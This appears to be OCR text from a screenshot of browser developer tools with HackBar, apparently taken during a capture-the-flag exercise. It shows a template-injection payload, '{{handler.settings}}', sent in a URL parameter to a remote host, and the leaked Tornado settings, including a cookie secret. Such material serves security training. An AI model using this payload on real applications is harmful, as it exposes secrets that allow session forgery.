 {'autoreload': True, 'compiled_template_cache': False, 'cookie_secret': 'ee61eb8c-
9ae6-4833-9c5a-d0dc2e66112c'}
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 应用程序
Encryption Encoding SQL XSS Other Contribute
Load URL
http://220.249.52.134:35163/error?msg={{handler.settings}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All